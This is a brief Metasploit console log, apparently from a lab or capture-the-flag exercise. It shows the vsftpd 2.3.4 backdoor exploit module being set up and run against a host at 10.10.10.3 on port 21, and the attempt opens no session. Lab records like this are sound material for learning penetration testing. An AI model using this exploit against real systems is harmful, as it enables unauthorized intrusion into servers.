 msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.3 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >